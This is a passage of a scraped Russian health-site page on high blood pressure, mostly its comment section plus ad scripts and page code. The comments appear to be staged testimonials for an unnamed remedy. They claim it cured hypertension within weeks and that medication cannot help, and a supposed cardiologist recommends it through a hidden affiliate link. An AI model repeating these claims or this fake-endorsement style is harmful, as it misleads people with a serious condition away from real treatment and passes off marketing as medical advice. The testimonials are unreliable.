                <img src="https://hudayalady.ru/ava/19.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">александра</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext">чтобы капли помогли? да ладно вам, люди, не дошла еще до этого промышленность</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Елена</span>
                    <span class="author_city">(Сыктывкар)</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> Случайно набрела на эту статью. И что я вижу!! Рекламируют наш [name-comment]! Ну не в смысле мой, а в том плане,
                    что я мужу его покупала. Он не знает, что я здесь пишу, но все-таки поделюсь. Это ж и моя радость, скорее
                    даже полностью мое счастье! Короче, я вот тоже читала отзывы, смотрела как и что и заказала это средство.
                    А то мой муж уже весь отчаялся, уже много лет было давление 180 на 110! Таблетки разные пил от этого
                    у него с желудком проблемы были, а давление все равно было высокое. Решали чего дальше делать. А тут
                    в общем начал [name-comment] пить и теперь ура! Никаких проблем у него, давление в норме, всегда бодр и активен!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/6.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Павел Солонченко</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> Подтверждаю, этот препарат действительно помогает! Вылечил свою гипертонию всего за 4 недели! До этого 4
                    года мучался от постоянного давления, головных болей и т.д. Спасибо большое!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Юлия Л</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> С трудом верится... но столько людей говорит что работает, должно работать. Я завтра начинаю!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/24.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Оксана</span>
                    <span class="author_city">(Ульяновск)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Хочу постараться избавиться от гипертонии побыстрее, а главное как-нибудь попроще и безболезненно, посоветуйте
                    что-нибудь.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name red">Дмитрий (врач Кардиолог)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Валерия, лучший вариант - обратиться к врачу! Но если нет времени на поход в поликлинику, подойдет и
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link5">[name-comment]</span>, который уже советовали выше. В последнее время многим его назначаю, результаты очень
                        хорошие! Выздоравливайте.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment6-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/24.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Оксана</span>
                    <span class="author_city">(Ульяновск)</span>
                    <span class="comment_date">8 дней назад</span>
                </div>
                <div class="ctext"> Спасибо огромное за ответ, заказала!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment7">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Наташа</span>
                    <span class="comment_date">5 дней назад</span>
                </div>
                <div class="ctext">У мужа гипертония, бегаем по врачам вместе. Люблю его, жизнь отдам за него, но никак не могу облегчить его
                    страдания. Ладно, теперь Вы со своей историей появились, для нас появилась надежда. А то уже все перепробовали.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment8">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Валера</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">5 дней назад</span>
                </div>
                <div class="ctext"> Совсем недавно хотел снова обратиться к врачам, уже к хирургу решился пойти, кругленькую сумму приготовил,
                    но сейчас мне это не нужно! 2 месяца – и я здоров, прикиньте. Так что, народ, не дурите, никакие таблетки
                    не по-мо-гут! Только это природное средство, других способов я не знаю, да и не хочу знать уже</div>
            </div>
        </div>
    </li>
</noindex>

                    </ul>

    

        <div id="respond" class="respond">
        <div class="respond__title">Добавить комментарий</div>
        <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/davlenie/povyshennoe-arterialnoe-davlenie-i-massazh.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

                    
            <!--noindex-->
            <form action="https://bolitsosud.ru/wp-comments-post.php" method="post" class="respond-form">
                
                            
                <input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
                <input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
                <input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />

                                            <textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
                                
                <input name="submit" type="submit" class="respond-form__button" value="Отправить" />

                <input type='hidden' name='comment_post_ID' value='1113' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
            </form>
            <!--/noindex-->
        
    </div><!-- #respond -->
    <style>.commentlist{list-style:none;padding:0;margin:0}.commentlist .comment{font-size:14px;margin-bottom:15px;padding:25px 0;border-bottom:1px solid #eaeaea}.commentlist .comm-reply{margin-left:70px}.commentlist .comment .gravatar{float:left;margin-right:15px}.commentlist .comment .gravatar img{width:50px}.commentlist .comment p{margin-bottom:15px}.commentlist .comment .cauthor{display:block;margin-bottom:10px;color:#689f27;font-weight:700;font-size:20px}.commentlist .comment .cauthor .red{color:red}.commentlist .comment .author_city,.commentlist .comment .comment_date{font-size:13px;line-height:15px;font-weight:400;color:#696969}.commentlist .comment .comment-edit-link{position:absolute;right:0;top:0}.commentlist .comment .reply a{text-decoration:none;color:#258079;border-bottom:1px solid rgba(37,128,121,.5)}.commentlist .comment .reply a:hover{border-bottom:0;text-decoration:none}.commentlist .children{margin-left:20px}.commentlist .comment_content{padding-left:70px;position:relative}.ctext,.ctext p{font-size:16px;line-height:25px;font-weight:300;padding-left:0}@media screen and (max-width:480px){.commentlist .comment-reply{margin-left:30px}.commentlist .comment .gravatar{position:relative;width:30px;bottom:6px}.commentlist .comment .cauthor .author_name{font-size:18px}.commentlist .comment .gravatar img{max-width:100%;height:auto}.commentlist .comment .cauthor{margin-bottom:16px}.commentlist .comment_content{padding-left:0}}.commentlist .user-city{display:inline-block;}</style>
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/diafleks-i-arterialnoe-davlenie.html">Диафлекс и артериальное давление</a>
					</div>
					<div class="section-posts__item-text">
						Диафлекс: состав, форма производства, воздействие От появления болезненных ощущений в...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    						<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/arkoksia-i-arterialnoe-davlenie.html">Аркоксиа и артериальное давление</a>
					</div>
					<div class="section-posts__item-text">
						&#171;Аркоксиа&#187;: отзывы врачей. Противовоспалительное средство &#171;Аркоксиа&#187;: цена, аналоги и противопоказания...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    						<div class="section-posts__item">
					<img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано">					<div class="section-posts__item-title">
					    <a href="https://bolitsosud.ru/davlenie/arterialnoe-davlenie-krovi-i-vse-o-nem.html">Артериальное давление крови и все о нем</a>
					</div>
					<div class="section-posts__item-text">
						Кровяное давление Кровяное давление — это гидродинамическое давление крови в...					</div>
				    <div class="post-info section-posts__item-info">
													<div class="post-info__comment">0</div>
									    						    </div>
				</div>
	    				</div> 
	</div>
<div class="section section_widget widget_execphp" id="execphp-2">			<div class="execphpwidget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb9b7efc3c143145734a383b85c0948cdfb64ba6e" type="text/javascript"></script></div>
		</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-382482-4 -->
<!--div id="yandex_rtb_R-A-382482-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-382482-4",
                renderTo: "yandex_rtb_R-A-382482-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script-->
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1975239" type="text/javascript"></script></div></div>
</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://bolitsosud.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16157"><a href="https://bolitsosud.ru/sitemap.html">Карта сайта 2</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type="text/javascript">
flat_pm_arr.push({"how":{"simple":{"position":"1"}},"chapter_limit":"","html":[{"html_main":"<div id=\"beboke-ragalavajohupeguce\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'beboke-ragalavajohupeguce',block:'130577', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"beboke-ragalavajohupeguce\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'beboke-ragalavajohupeguce',block:'130577', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"pedipuko-vajofatotimedubu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'pedipuko-vajofatotimedubu',block:'130579', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"pedipuko-vajofatotimedubu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'pedipuko-vajofatotimedubu',block:'130579', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"rabepumobo-lawowenevacine\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'rabepumobo-lawowenevacine',block:'130586', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"rabepumobo-lawowenevacine\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'rabepumobo-lawowenevacine',block:'130586', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"qoxemaq-ogudicabamuyuxude\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'qoxemaq-ogudicabamuyuxude',block:'130585', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"qoxemaq-ogudicabamuyuxude\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'qoxemaq-ogudicabamuyuxude',block:'130585', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"9","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"yik-otaxinihugufazohuzuki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'yik-otaxinihugufazohuzuki',block:'130584', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"yik-otaxinihugufazohuzuki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'yik-otaxinihugufazohuzuki',block:'130584', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"12","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"gi-notuyatiheyowapayoboya\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'gi-notuyatiheyowapayoboya',block:'130583', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"gi-notuyatiheyowapayoboya\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'gi-notuyatiheyowapayoboya',block:'130583', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"15","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"buz-ikucugomozanozibaxiki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'buz-ikucugomozanozibaxiki',block:'130582', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"buz-ikucugomozanozibaxiki\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'buz-ikucugomozanozibaxiki',block:'130582', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript">
flat_pm_arr.push({"how":{"on\u0441e":{"direction":"top_to_bottom","before_after":"after","N":"17","selector":"h2","search_all":"false"}},"chapter_limit":"","html":[{"html_main":"<div id=\"vu-mutafadimurebedaworodu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'vu-mutafadimurebedaworodu',block:'130581', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","html_block":"<div id=\"vu-mutafadimurebedaworodu\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'vu-mutafadimurebedaworodu',block:'130581', site_id:'8004'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","group":"0","resolution_from":"\u221e","resolution_to":"\u221e"}],"global":{"referer":{"referer_enabled":[""],"referer_disabled":["iframe-toloka.com","toloka.yandex.ru"]}}});
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/bolitsosud.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/bolitsosud.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.85" id="wp-postratings-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.4" id="q2w3_fixed_widget-js"></script>
<div id="adsense" style="position:absolute;left:-9999px;" >Adblock detector</div>
<script type="text/javascript">
var detectAdb_var=!1;function detectAdb(){var e=document.getElementById("adsense"),t=e.currentStyle||window.getComputedStyle(e,null);t=parseInt(t.height),(isNaN(t)||0==t)&&(detectAdb_var=!0),e.style.display="none"}detectAdb();
</script>
<style>
.arcticmodal-overlay,.arcticmodal-container{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}.arcticmodal-container{overflow:auto;margin:0;padding:0;border:0;border-collapse:collapse}:first-child+html .arcticmodal-container{height:100%}.arcticmodal-container_i{height:100%;margin:0 auto}.arcticmodal-container_i2{padding:24px;margin:0;border:0;vertical-align:middle}.arcticmodal-error{padding:20px;border-radius:10px;background:#000;color:#fff}.arcticmodal-loading{width:80px;height:80px;border-radius:10px;background:#000 no-repeat 50% 50%}.box-modal{position:relative;width:655px;min-height:120px;padding:20px;background:#fff;color:#3c3c3c;border-radius:5px}.light-modal{position:relative;width:0;height:0;box-shadow:0 0 0 6px rgba(153,153,153,.3);border-radius:5px;opacity:0}#big-modal{width:655px}#middle-modal{width:455px}#small-modal{width:255px}#feedback-modal-box{width:300px}#feedback-modal-box #feedback-infolist{list-style:none;display:table;width:100%;height:100%;margin:0;padding:0}#feedback-modal-box #feedback-infolist li{text-align:center;font-size:110%;display:table-cell;vertical-align:middle;height:120px}#light-box{border-radius:5px}.modal-close{width:26px;height:26px;position:absolute;right:6px;top:6px;font-size:16px;font-weight:700;text-align:center;line-height:26px;color:#fff;background:#4497c6;cursor:pointer;border-radius:13px;font-family:Verdana}.modal-close:hover{background:#4aa5d8}.flat_pm_arcticmodal{min-width:100px;min-height:50px;position:relative;padding:10px;background:#fff}.flat_pm_cross{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999}.flat_pm_cross:hover{background:#777}.flat_pm_cross:after,.flat_pm_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.flat_pm_cross:before{transform:rotate(-45deg)}.flat_pm_cross:hover:after{transform:rotate(225deg)}.flat_pm_cross:hover:before{transform:rotate(135deg)}.flat_pm_outgoing{transition:transform .3s ease;position:fixed;min-width:100px;min-height:50px}.flat_pm_outgoing.top .flat_pm_cross{top:auto;bottom:0}.flat_pm_outgoing.right .flat_pm_cross{right:auto;left:0}.flat_pm_outgoing.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%)}.flat_pm_outgoing.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%)}.flat_pm_outgoing.left{bottom:0;right:100%;transform:translateX(0)}.flat_pm_outgoing.right{bottom:0;left:100%;transform:translateX(0)}.flat_pm_outgoing.show.top{transform:translateY(100%) translateX(-50%)}.flat_pm_outgoing.show.bottom{transform:translateY(-100%) translateX(-50%)}.flat_pm_outgoing.show.left{transform:translateX(100%)}.flat_pm_outgoing.show.right{transform:translateX(-100%)}
</style>
<script type="text/javascript">
function flat_pm_arcticmodal_load(){
if(typeof jQuery.arcticmodal == "undefined"){
!function(a){var b={type:"html",content:"",url:"",ajax:{},ajax_request:null,closeOnEsc:!0,closeOnOverlayClick:!0,clone:!1,overlay:{block:void 0,tpl:'<div class="arcticmodal-overlay"></div>',css:{backgroundColor:"#000",opacity:.6}},container:{block:void 0,tpl:'<div class="arcticmodal-container"><table class="arcticmodal-container_i"><tr><td class="arcticmodal-container_i2"></td></tr></table></div>'},wrap:void 0,body:void 0,errors:{tpl:'<div class="arcticmodal-error arcticmodal-close"></div>',autoclose_delay:2e3,ajax_unsuccessful_load:"Error"},openEffect:{type:"fade",speed:400},closeEffect:{type:"fade",speed:400},beforeOpen:a.noop,afterOpen:a.noop,beforeClose:a.noop,afterClose:a.noop,afterLoading:a.noop,afterLoadingOnShow:a.noop,errorLoading:a.noop},c=0,d=a([]),e={isEventOut:function(b,c){var d=!0;return a(b).each(function(){a(c.target).get(0)==a(this).get(0)&&(d=!1),0==a(c.target).closest("HTML",a(this).get(0)).length&&(d=!1)}),d}},f={getParentEl:function(b){var c=a(b);return c.data("arcticmodal")?c:(c=a(b).closest(".arcticmodal-container").data("arcticmodalParentEl"),!!c&&c)},transition:function(b,c,d,e){switch(e=void 0==e?a.noop:e,d.type){case"fade":"show"==c?b.fadeIn(d.speed,e):b.fadeOut(d.speed,e);break;case"none":"show"==c?b.show():b.hide(),e()}},prepare_body:function(b,c){a(".arcticmodal-close",b.body).unbind("click.arcticmodal").bind("click.arcticmodal",function(){return c.arcticmodal("close"),!1})},init_el:function(b,h){var i=b.data("arcticmodal");if(!i){if(i=h,c++,i.modalID=c,i.overlay.block=a(i.overlay.tpl),i.overlay.block.css(i.overlay.css),i.container.block=a(i.container.tpl),i.body=a(".arcticmodal-container_i2",i.container.block),h.clone?i.body.html(b.clone(!0)):(b.before('<div id="arcticmodalReserve'+i.modalID+'" style="display: none" />'),i.body.html(b)),f.prepare_body(i,b),i.closeOnOverlayClick&&i.overlay.block.add(i.container.block).click(function(c){e.isEventOut(a(">*",i.body),c)&&b.arcticmodal("close")}),i.container.block.data("arcticmodalParentEl",b),b.data("arcticmodal",i),d=a.merge(d,b),a.proxy(g.show,b)(),"html"==i.type)return b;if(void 0!=i.ajax.beforeSend){var j=i.ajax.beforeSend;delete i.ajax.beforeSend}if(void 0!=i.ajax.success){var k=i.ajax.success;delete i.ajax.success}if(void 0!=i.ajax.error){var l=i.ajax.error;delete i.ajax.error}var m=a.extend(!0,{url:i.url,beforeSend:function(){void 0==j?i.body.html('<div class="arcticmodal-loading" />'):j(i,b)},success:function(a){b.trigger("afterLoading"),i.afterLoading(i,b,a),void 0==k?i.body.html(a):k(i,b,a),f.prepare_body(i,b),b.trigger("afterLoadingOnShow"),i.afterLoadingOnShow(i,b,a)},error:function(){b.trigger("errorLoading"),i.errorLoading(i,b),void 0==l?(i.body.html(i.errors.tpl),a(".arcticmodal-error",i.body).html(i.errors.ajax_unsuccessful_load),a(".arcticmodal-close",i.body).click(function(){return b.arcticmodal("close"),!1}),i.errors.autoclose_delay&&setTimeout(function(){b.arcticmodal("close")},i.errors.autoclose_delay)):l(i,b)}},i.ajax);i.ajax_request=a.ajax(m),b.data("arcticmodal",i)}},init:function(c){if(c=a.extend(!0,{},b,c),!a.isFunction(this))return this.each(function(){f.init_el(a(this),a.extend(!0,{},c))});if(void 0==c)return void a.error("jquery.arcticmodal: Uncorrect parameters");if(""==c.type)return void a.error('jquery.arcticmodal: Don\'t set parameter "type"');switch(c.type){case"html":if(""==c.content)return void a.error('jquery.arcticmodal: Don\'t set parameter "content"');var d=c.content;return c.content="",f.init_el(a(d),c);case"ajax":return""==c.url?void a.error('jquery.arcticmodal: Don\'t set parameter "url"'):f.init_el(a("<div />"),c)}}},g={show:function(){var b=f.getParentEl(this);if(b===!1)return void a.error("jquery.arcticmodal: Uncorrect call");var c=b.data("arcticmodal");if(c.overlay.block.hide(),c.container.block.hide(),a("BODY").append(c.overlay.block),a("BODY").append(c.container.block),c.beforeOpen(c,b),b.trigger("beforeOpen"),"hidden"!=c.wrap.css("overflow")){c.wrap.data("arcticmodalOverflow",c.wrap.css("overflow"));var e=c.wrap.outerWidth(!0);c.wrap.css("overflow","hidden");var g=c.wrap.outerWidth(!0);g!=e&&c.wrap.css("marginRight",g-e+"px")}return d.not(b).each(function(){var b=a(this).data("arcticmodal");b.overlay.block.hide()}),f.transition(c.overlay.block,"show",d.length>1?{type:"none"}:c.openEffect),f.transition(c.container.block,"show",d.length>1?{type:"none"}:c.openEffect,function(){c.afterOpen(c,b),b.trigger("afterOpen")}),b},close:function(){return a.isFunction(this)?void d.each(function(){a(this).arcticmodal("close")}):this.each(function(){var b=f.getParentEl(this);if(b===!1)return void a.error("jquery.arcticmodal: Uncorrect call");var c=b.data("arcticmodal");c.beforeClose(c,b)!==!1&&(b.trigger("beforeClose"),d.not(b).last().each(function(){var b=a(this).data("arcticmodal");b.overlay.block.show()}),f.transition(c.overlay.block,"hide",d.length>1?{type:"none"}:c.closeEffect),f.transition(c.container.block,"hide",d.length>1?{type:"none"}:c.closeEffect,function(){c.afterClose(c,b),b.trigger("afterClose"),c.clone||a("#arcticmodalReserve"+c.modalID).replaceWith(c.body.find(">*")),c.overlay.block.remove(),c.container.block.remove(),b.data("arcticmodal",null),a(".arcticmodal-container").length||(c.wrap.data("arcticmodalOverflow")&&c.wrap.css("overflow",c.wrap.data("arcticmodalOverflow")),c.wrap.css("marginRight",0))}),"ajax"==c.type&&c.ajax_request.abort(),d=d.not(b))})},setDefault:function(c){a.extend(!0,b,c)}};a(function(){b.wrap=a(document.all&&!document.querySelector?"html":"body")}),a(document).bind("keyup.arcticmodal",function(a){var b=d.last();if(b.length){var c=b.data("arcticmodal");c.closeOnEsc&&27===a.keyCode&&b.arcticmodal("close")}}),a.arcticmodal=a.fn.arcticmodal=function(b){return g[b]?g[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?void a.error("jquery.arcticmodal: Method "+b+" does not exist"):f.init.apply(this,arguments)}}(jQuery);
}
}
